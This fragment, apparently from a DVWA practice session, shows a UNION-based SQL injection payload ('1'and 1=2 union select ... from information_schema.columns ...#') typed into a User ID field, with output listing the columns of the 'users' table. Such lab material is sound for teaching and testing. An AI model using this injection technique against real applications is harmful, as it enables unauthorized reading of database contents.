 User ID: Submit
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: user_id
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: first_name
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: last_name